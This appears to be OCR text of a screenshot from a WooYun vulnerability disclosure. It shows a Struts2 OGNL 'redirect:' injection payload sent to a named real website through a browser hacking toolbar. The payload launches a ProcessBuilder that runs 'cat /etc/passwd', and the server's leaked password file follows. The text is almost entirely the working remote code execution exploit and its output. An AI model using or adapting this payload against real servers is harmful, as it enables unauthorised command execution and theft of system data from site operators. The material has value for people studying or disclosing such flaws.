 Firefox
http://app.clubwand.../indexImage.action
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://app.clubwanda.com.cn/wanda/indexImage.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getW
app.clubwanda.com.cn/wanda/indexImage.action
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
www.wooyun.org